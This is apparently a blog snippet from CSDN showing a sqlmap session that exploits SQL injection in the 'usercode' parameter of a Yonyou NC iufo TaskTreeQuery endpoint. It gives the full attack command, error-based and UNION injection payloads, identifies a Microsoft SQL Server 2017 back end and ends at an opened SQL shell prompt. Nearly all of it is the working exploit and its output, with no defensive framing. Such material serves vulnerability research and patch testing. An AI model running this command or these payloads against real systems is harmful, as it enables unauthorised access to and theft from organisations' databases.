 [root@VM-16-8-centos sqlmap-1.7]# python3 sqlmap.py -u "http:// 2:8088/service/~iufo/nc.itf.iufo.mobilereport.task.TaskTreeQuery?usercode=1%27*" --sql
-shell
___
__H__
___ ___[)]_____ ___ ___  {1.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:36:06 /2023-12-04/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[21:36:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:36:09] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=AAB8E217242...748.server'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: http://15 2:8088/service/~iufo/nc.itf.iufo.mobilereport.task.TaskTreeQuery?usercode=1' AND 2800 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(107)+C
HAR(120)+CHAR(113)+(SELECT (CASE WHEN (2800=2800) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113)))-- HeNQ
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: http://1 2:8088/service/~iufo/nc.itf.iufo.mobilereport.task.TaskTreeQuery?usercode=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(107)+
CHAR(120)+CHAR(113)+CHAR(108)+CHAR(118)+CHAR(101)+CHAR(119)+CHAR(75)+CHAR(70)+CHAR(86)+CHAR(106)+CHAR(114)+CHAR(104)+CHAR(67)+CHAR(121)+CHAR(84)+CHAR(121)+CHAR(
112)+CHAR(70)+CHAR(119)+CHAR(83)+CHAR(82)+CHAR(120)+CHAR(90)+CHAR(98)+CHAR(104)+CHAR(115)+CHAR(83)+CHAR(65)+CHAR(99)+CHAR(118)+CHAR(71)+CHAR(104)+CHAR(114)+CHAR
(109)+CHAR(116)+CHAR(111)+CHAR(104)+CHAR(106)+CHAR(66)+CHAR(75)+CHAR(103)+CHAR(104)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NU
LL,NULL-- PbuI
---
[21:36:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2017
[21:36:11] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
sql-shell>
CSDN @OidBoy_G